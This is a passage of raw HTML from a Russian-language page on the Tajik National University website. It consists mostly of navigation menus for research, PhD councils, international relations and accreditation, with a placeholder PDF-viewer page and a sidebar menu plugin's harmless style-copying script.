		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978bfd58a5f4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6978bfd58a5f4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6978bfd58a5f4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ThemeNcode PDF Viewer [Do not Delete]</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>ThemeNcode PDF Viewer [Do not Delete]</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    <p>This page is used for Viewing PDF.</p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-6978bfd598439">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6978bfd598439");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
